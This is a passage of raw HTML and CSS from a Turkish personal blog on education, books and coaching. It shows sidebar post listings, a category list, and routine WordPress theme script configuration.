                                                <div class="td-module-thumb"><a href="https://mursidedemirkol.com/itiraz-et-hayal-kur-ilerle/" rel="bookmark" class="td-image-wrap " title="İtiraz Et, Hayal Kur, İlerle!" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://mursidedemirkol.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_1068x0.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://mursidedemirkol.com/notdefterim/esinlendiklerim/" class="td-post-category">Esinlendiklerim</a>
                    <h3 class="entry-title td-module-title"><a href="https://mursidedemirkol.com/itiraz-et-hayal-kur-ilerle/" rel="bookmark" title="İtiraz Et, Hayal Kur, İlerle!">İtiraz Et, Hayal Kur, İlerle!</a></h3>
                    <div class="td-excerpt"></div>
                    
                    
                    
                                        <div class="td-read-more">
                        <a href="https://mursidedemirkol.com/itiraz-et-hayal-kur-ilerle/">Devamını Oku</a>
                    </div>
                                    </div>
            </div>
        </div>

        </div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js"  aria-label="load_more" id="next-page-tdi_87" data-td_block_id="tdi_87">Devamını Göster<i class="tdc-font-tdmp tdc-font-tdmp-arrow-down"></i></a></div></div></div></div><div class="vc_column tdi_89  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>

/* custom css */
.tdi_89{
                    vertical-align: baseline;
                }.tdi_89 > .wpb_wrapper,
				.tdi_89 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_89 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_89 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_89 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_89{
width:28% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_89{
width:100% !important;
}
}

</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_90 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_90" ><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
.tdi_91 .tdm-title-line{
					width: 40px;
				
					height: 40px;
				}.tdi_91 .tdm-title-line:after{
					height: 1px;
				
					bottom: 30%;
				}.tdi_91 .tdm-title{
					font-family:Muli !important;font-size:20px !important;line-height:1 !important;letter-spacing:1px !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_91 .tdm-title-line{
					height: 30px;
				}.tdi_91 .tdm-title{
					font-family:Muli !important;font-size:15px !important;line-height:1 !important;letter-spacing:1px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_91 .tdm-title{
					font-family:Muli !important;font-size:22px !important;line-height:1 !important;letter-spacing:1px !important;
				}
}
</style><div class="tds-title tds-title2 td-fix-index tdi_91"><h3 class="tdm-title tdm-title-md">YAZILAR</h3><div class="tdm-title-line"></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_92 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_92" >
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_92{
margin-right:- !important;
margin-bottom:20px !important;
margin-left:- !important;
}
}

</style>
<style>
/* custom css */
.tdi_92 .td-image-wrap{
					padding-bottom: 50%;
				}.tdi_92 .entry-thumb{
					background-position: center 50%;
				}.tdi_92 .td-image-container{
				 	flex: 0 0 60%;
				 	width: 60%;
			    
					display: none;
				
					margin-left: 0;
					margin-right: auto;
				}.ie10 .tdi_92 .td-image-container,
				.ie11 .tdi_92 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_92 .td-module-meta-info{
					padding: 0px;
				
					border-color: #eaeaea;
				
					background-color: #ffffff;
				}.tdi_92 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 5px;
					margin-bottom: 5px;
				}.tdi_92 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_92 .td-module-container:before{
					bottom: -5px;
				
					border-color: #eaeaea;
				}.tdi_92 .td-module-container{
				    border-color: #eaeaea !important;
				}.tdi_92 .td-post-vid-time{
					display: block;
				}.tdi_92 .td-post-category{
					padding: 5px;
				
					display: none;
				
					background-color: rgba(255,255,255,0);
				
					color: #444444;
				
					font-family:Parisienne !important;font-size:24px !important;font-weight:700 !important;
				}.tdi_92 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_92 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				
					font-family:Muli !important;font-size:14px !important;line-height:1.2 !important;
				}.tdi_92 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_92 .td-read-more{
					display: none;
				}.tdi_92 .td-author-date{
					display: none;
				}.tdi_92 .td-post-author-name{
					display: none;
				}.tdi_92 .td-post-date,
				.tdi_92 .td-post-author-name span{
					display: none;
				}.tdi_92 .entry-review-stars{
					display: none;
				}.tdi_92 .td-icon-star,
                .tdi_92 .td-icon-star-empty,
                .tdi_92 .td-icon-star-half{
					font-size: 15px;
				}.tdi_92 .td-module-comments{
					display: none;
				}.tdi_92 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_92 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_92 .td-post-category:hover{
					background-color: rgba(255,255,255,0) !important;
				}.tdi_92 .td_module_wrap:hover .td-module-title a{
					color: #ce9079 !important;
				}.tdi_92.td_with_ajax_pagination .td-next-prev-wrap a,
				.tdi_92 .td-load-more-wrap a{
					color: #444444;
				    
					background-color: rgba(255,255,255,0);
				
					border-color: rgba(255,255,255,0);
				}.tdi_92.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,
				.tdi_92.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{
				    fill: #444444;
				}.tdi_92.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_92 .td-load-more-wrap a:hover{
					color: #ce9079;
				    
					background-color: rgba(255,255,255,0) !important;
					border-color: rgba(255,255,255,0) !important;
				
					border-color: rgba(255,255,255,0) !important;
				}.tdi_92.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,
				.tdi_92.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{
				    fill: #ce9079;
				}.tdi_92 .td-module-meta-info,
				.tdi_92 .td-next-prev-wrap{
					text-align: left;
				}.tdi_92 .td-category-pos-above .td-post-category{
				    align-self: flex-start  !important;
				}.tdi_92 .td-category-pos-image .td-post-category{
					left: 0;
					right: auto;
					transform: translateX(0);
                    -webkit-transform: translateX(0);
				}.tdi_92 .td-ajax-next-page{
                    margin-right: auto;
                    margin-left: 0;
                }.tdi_92 .td-read-more a{
					padding: 5px;
				
					background-color: rgba(255,255,255,0) !important;
				
					color: #444444;
				
					font-family:Muli !important;font-size:11px !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_92 .td-read-more:hover a{
					background-color: rgba(255,255,255,0) !important;
				
					color: #444444;
				}.tdi_92.td_with_ajax_pagination .td-next-prev-wrap,
				.tdi_92 .td-load-more-wrap{
					margin-top: 10px;
				}.tdi_92.td_with_ajax_pagination .td-next-prev-wrap a,
				.tdi_92 .td-load-more-wrap a i{
					font-size: 24px;
				}.tdi_92.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{
				    width: 24px;
				    height: calc( 24px + 1px );
				}.tdi_92 .entry-title{
					font-family:Muli !important;font-size:13px !important;line-height:1.4 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_92 .td-editor-date,
				.tdi_92 .td-editor-date .td-post-author-name a,
				.tdi_92 .td-editor-date .entry-date,
				.tdi_92 .td-module-comments a{
					font-family:Muli !important;font-size:12px !important;
				}.tdi_92 .td-load-more-wrap a{
					font-family:Muli !important;font-size:11px !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}html:not([class*='ie']) .tdi_92 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_92 .td_module_wrap{
					padding-bottom: 5px;
					margin-bottom: 5px;
				
					padding-bottom: 5px !important;
					margin-bottom: 5px !important;
				}.tdi_92 .td-module-container:before{
					bottom: -5px;
				}.tdi_92 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_92 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_92 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_92 .td-read-more{
					margin: 25px 0 0;
				}.tdi_92 .entry-title{
					font-family:Muli !important;font-size:12px !important;line-height:1.4 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_92 .td-post-category{
					font-family:Parisienne !important;font-size:21px !important;font-weight:700 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_92 .td-image-wrap{
					padding-bottom: 60%;
				}.tdi_92 .td-image-container{
				 	flex: 0 0 55%;
				 	width: 55%;
			    }.ie10 .tdi_92 .td-image-container,
				.ie11 .tdi_92 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_92 .td_module_wrap{
					padding-bottom: 2.5px;
					margin-bottom: 2.5px;
				
					padding-bottom: 2.5px !important;
					margin-bottom: 2.5px !important;
				}.tdi_92 .td-module-container:before{
					bottom: -2.5px;
				}.tdi_92 .td-post-category{
					padding: 2px;
				
					font-family:Parisienne !important;font-size:20px !important;font-weight:700 !important;
				}.tdi_92 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_92 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_92 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_92 .entry-title{
					margin: 8px 0 0 0;
				
					font-family:Muli !important;font-size:11px !important;line-height:1.4 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0px !important;
				}.tdi_92 .td-read-more{
					margin: 20px 0 0;
				}.tdi_92.td_with_ajax_pagination .td-next-prev-wrap a,
				.tdi_92 .td-load-more-wrap a i{
					font-size: 22px;
				}.tdi_92.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{
				    width: 22px;
				    height: calc( 22px + 1px );
				}
}

/* phone */
@media (max-width: 767px){
.tdi_92 .td-image-wrap{
					padding-bottom: 60%;
				}.tdi_92 .td-image-container{
				 	flex: 0 0 100%;
				 	width: 100%;
			    }.ie10 .tdi_92 .td-image-container,
				.ie11 .tdi_92 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_92 .td_module_wrap{
					padding-bottom: 5px;
					margin-bottom: 5px;
				
					padding-bottom: 5px !important;
					margin-bottom: 5px !important;
				}.tdi_92 .td-module-container:before{
					bottom: -5px;
				}.tdi_92 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_92 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_92 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_92 .td-excerpt{
					margin: 14px 0;
				
					font-family:Muli !important;font-size:13px !important;line-height:1.2 !important;
				}.tdi_92 .entry-title{
					font-family:Muli !important;font-size:15px !important;line-height:1.4 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
}
</style><script>var block_tdi_92 = new tdBlock();
block_tdi_92.id = "tdi_92";
block_tdi_92.atts = '{"modules_on_row":"","show_com":"none","show_cat":"none","show_btn":"none","show_author":"none","f_title_font_family":"406","f_title_font_line_height":"eyJhbGwiOiIxLjQiLCJwb3J0cmFpdCI6IjEuNCJ9","f_title_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEiLCJsYW5kc2NhcGUiOiIxMiIsInBob25lIjoiMTUifQ==","f_title_font_weight":"600","f_title_font_transform":"uppercase","f_ex_font_family":"406","f_ex_font_size":"eyJhbGwiOiIxNCIsInBob25lIjoiMTMifQ==","f_ex_font_line_height":"1.2","f_meta_font_size":"12","f_meta_font_transform":"","mc1_tl":"10","meta_padding":"0","all_modules_space":"eyJwb3J0cmFpdCI6IjUiLCJhbGwiOiIxMCJ9","art_excerpt":"eyJwaG9uZSI6IjE0cHggMCJ9","image_floated":"eyJhbGwiOiJoaWRkZW4iLCJwaG9uZSI6ImhpZGRlbiJ9","f_meta_font_family":"406","mc1_el":"15","modules_category":"above","modules_category_padding":"eyJhbGwiOiI1IiwicG9ydHJhaXQiOiIyIn0=","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMjAiLCJsYW5kc2NhcGUiOiIyMSJ9","f_cat_font_weight":"700","excerpt_middle":"yes","show_excerpt":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","art_title":"eyJwb3J0cmFpdCI6IjhweCAwIDAgMCJ9","image_height":"eyJhbGwiOiI1MCIsInBob25lIjoiNjAiLCJwb3J0cmFpdCI6IjYwIn0=","btn_margin":"eyJwb3J0cmFpdCI6IjIwcHggMCAwIiwibGFuZHNjYXBlIjoiMjVweCAwIDAifQ==","btn_padding":"5","f_btn_font_transform":"uppercase","f_btn_font_family":"406","show_date":"none","show_review":"none","meta_info_horiz":"content-horiz-left","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#444444","f_cat_font_family":"460","f_title_font_spacing":"eyJhbGwiOiIxIiwicG9ydHJhaXQiOiIwIn0=","btn_bg":"rgba(255,255,255,0)","btn_bg_hover":"rgba(255,255,255,0)","btn_txt":"#444444","f_btn_font_size":"11","ajax_pagination":"next_prev","category_id":"","title_txt_hover":"#ce9079","image_size":"td_1068x0","td_ajax_preloading":"","next_tdicon":"tdc-font-tdmp tdc-font-tdmp-arrow-right","pag_icons_size":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMjIiLCJsYW5kc2NhcGUiOiIyNCJ9","pag_border":"rgba(255,255,255,0)","pag_h_border":"rgba(255,255,255,0)","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","pag_text":"#444444","pag_h_text":"#ce9079","btn_txt_hover":"#444444","tdc_css":"[base64]","limit":"6","image_width":"eyJhbGwiOiI2MCIsInBob25lIjoiMTAwIiwicG9ydHJhaXQiOiI1NSJ9","meta_info_align":"","block_template_id":"","image_alignment":"eyJhbGwiOjUwLCJwb3J0cmFpdCI6IjUwIn0=","meta_bg":"#ffffff","sort":"random_posts","f_more_font_family":"406","f_more_font_transform":"uppercase","f_more_font_spacing":"1","f_more_font_size":"11","f_btn_font_spacing":"1","pag_space":"10","prev_tdicon":"tdc-font-tdmp tdc-font-tdmp-arrow-left","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_title_tag":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_border":"","btn_border_hover":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_92","tdc_css_class":"tdi_92","tdc_css_class_style":"tdi_92_rand_style"}';
block_tdi_92.td_column_number = "1";
block_tdi_92.block_type = "td_flex_block_1";
block_tdi_92.post_count = "6";
block_tdi_92.found_posts = "158";
block_tdi_92.header_color = "";
block_tdi_92.ajax_pagination_infinite_stop = "";
block_tdi_92.max_num_pages = "27";
tdBlocksArray.push(block_tdi_92);
</script><div class="td-block-title-wrap"></div><div id=tdi_92 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://mursidedemirkol.com/ogretmen-egitimleriyle-gecen-18-yil-ve-18-anlam/" rel="bookmark" class="td-image-wrap " title="Öğretmen Eğitimleriyle Geçen 18 Yıl ve 18 Anlam" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://mursidedemirkol.com/wp-content/uploads/2017/09/oyunbaşlıyor.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://mursidedemirkol.com/ogretmen-egitimleriyle-gecen-18-yil-ve-18-anlam/" rel="bookmark" title="Öğretmen Eğitimleriyle Geçen 18 Yıl ve 18 Anlam">Öğretmen Eğitimleriyle Geçen 18 Yıl ve 18 Anlam</a></h3>
                    <div class="td-excerpt">18. Eğleniyor Musunuz?
&#039;&#039;Hadi Watson, kalk!&#039;&#039; diye haykırdı. &#039;&#039;Oyun başlıyor. Tek kelime etme. Hemen giyinip...</div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://mursidedemirkol.com/kucuk-prens/" rel="bookmark" class="td-image-wrap " title="Küçük Prens" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://mursidedemirkol.com/wp-content/uploads/2015/10/FullSizeRender-e1444633796551.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://mursidedemirkol.com/kucuk-prens/" rel="bookmark" title="Küçük Prens">Küçük Prens</a></h3>
                    <div class="td-excerpt"></div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://mursidedemirkol.com/hayata-farkli-bir-acidan-bakmak/" rel="bookmark" class="td-image-wrap " title="Hayata Farklı Bir Açıdan Bakmak" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://mursidedemirkol.com/wp-content/uploads/2012/06/hayata-farklı-açıdan-bakmak-1068x712.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://mursidedemirkol.com/hayata-farkli-bir-acidan-bakmak/" rel="bookmark" title="Hayata Farklı Bir Açıdan Bakmak">Hayata Farklı Bir Açıdan Bakmak</a></h3>
                    <div class="td-excerpt">Öğrenme heyecanı ve merak duygusu olan “Hayat boyu Öğrenenler”;

Bir öğretim yılı daha bitti. Okullar...</div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://mursidedemirkol.com/ortalamanin-sonu/" rel="bookmark" class="td-image-wrap " title="Ortalamanın Sonu" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://mursidedemirkol.com/wp-content/uploads/2018/07/ortalamanınsonu1.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://mursidedemirkol.com/ortalamanin-sonu/" rel="bookmark" title="Ortalamanın Sonu">Ortalamanın Sonu</a></h3>
                    <div class="td-excerpt">“Yeni bir şeyler öğrenmenin en zor kısmı, yeni fikirleri benimsemek değil eskilerden kurtulmaktır.” – Todd...</div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://mursidedemirkol.com/kimsenin-bilemeyecegi-seyler/" rel="bookmark" class="td-image-wrap " title="Kimsenin Bilemeyeceği Şeyler" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://mursidedemirkol.com/wp-content/uploads/2015/10/kimseninbilemeyecegiseyler.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://mursidedemirkol.com/kimsenin-bilemeyecegi-seyler/" rel="bookmark" title="Kimsenin Bilemeyeceği Şeyler">Kimsenin Bilemeyeceği Şeyler</a></h3>
                    <div class="td-excerpt">Bize, Bilime, İnanca, Kaosa Dair ‘’Fraktal’’ Düşünceler

 İşte HAYRET’le okuduğum bir kitap.

Bugüne kadar kaos kuramı,...</div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://mursidedemirkol.com/ik2015-zirvesinden-neler-ogrendim-ii/" rel="bookmark" class="td-image-wrap " title="‘’Modern Zamanlarda ‘Gerçekten’ Var Olmak’’ İK Zirve 2015" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://mursidedemirkol.com/wp-content/uploads/2015/03/ikzirve20151.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://mursidedemirkol.com/ik2015-zirvesinden-neler-ogrendim-ii/" rel="bookmark" title="‘’Modern Zamanlarda ‘Gerçekten’ Var Olmak’’ İK Zirve 2015">‘’Modern Zamanlarda ‘Gerçekten’ Var Olmak’’ İK Zirve 2015</a></h3>
                    <div class="td-excerpt">Prof.Carol Gilligan ‘’Kadın ve Erkeğe Dair Tüm Bildiklerinizi Unutun!’’

Time Dergisi tarafından en etkili 25...</div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_92" data-td_block_id="tdi_92"><i class="td-next-prev-icon tdc-font-tdmp tdc-font-tdmp-arrow-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_92" data-td_block_id="tdi_92"><i class="td-next-prev-icon tdc-font-tdmp tdc-font-tdmp-arrow-right"></i></a></div></div><div class="tdm_block td_block_wrap tdm_block_column_title tdi_93 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_93" ><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
.tdi_94 .tdm-title-line{
					width: 40px;
				
					height: 40px;
				}.tdi_94 .tdm-title-line:after{
					height: 1px;
				
					bottom: 30%;
				}.tdi_94 .tdm-title{
					font-family:Muli !important;font-size:20px !important;line-height:1 !important;letter-spacing:1px !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_94 .tdm-title-line{
					height: 30px;
				}.tdi_94 .tdm-title{
					font-family:Muli !important;font-size:15px !important;line-height:1 !important;letter-spacing:1px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_94 .tdm-title{
					font-family:Muli !important;font-size:22px !important;line-height:1 !important;letter-spacing:1px !important;
				}
}
</style><div class="tds-title tds-title2 td-fix-index tdi_94"><h3 class="tdm-title tdm-title-md">KATEGORİLER</h3><div class="tdm-title-line"></div></div></div></div></div><div class="td_block_wrap td_block_popular_categories tdi_95 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_95" >
<style>

/* inline tdc_css att */

.tdi_95{
margin-top:-20px !important;
margin-bottom:0px !important;
margin-left:-10px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_95{
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.td_block_popular_categories{
                  padding-bottom: 0;
                }.tdi_95 li{
					font-family:Muli !important;font-size:13px !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_95 li{
					font-family:Muli !important;font-size:12px !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_95 li{
					font-family:Muli !important;font-size:11px !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_95 li{
					font-family:Muli !important;font-size:15px !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
}
</style><div class="td-block-title-wrap"></div><ul class="td-pb-padding-side"><li><a href="https://mursidedemirkol.com/notdefterim/kitap/"><span class="td-cat-name">Kitap</span><span class="td-cat-no">85</span></a></li><li><a href="https://mursidedemirkol.com/notdefterim/"><span class="td-cat-name">Not Defterim</span><span class="td-cat-no">64</span></a></li><li><a href="https://mursidedemirkol.com/featured/"><span class="td-cat-name">Öne Çıkanlar</span><span class="td-cat-no">62</span></a></li><li><a href="https://mursidedemirkol.com/egitim/"><span class="td-cat-name">Eğitim</span><span class="td-cat-no">25</span></a></li><li><a href="https://mursidedemirkol.com/egitimler/"><span class="td-cat-name">Hayalleri Ayarlama Enstitüsü</span><span class="td-cat-no">13</span></a></li><li><a href="https://mursidedemirkol.com/kocluk/"><span class="td-cat-name">Koçluk</span><span class="td-cat-no">11</span></a></li></ul></div></div></div></div></div><div id="tdi_96" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_97  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_97,
                .tdi_97 .tdc-columns{
                    min-height: 0;
                }.tdi_97,
				.tdi_97 .tdc-columns{
				    display: block;
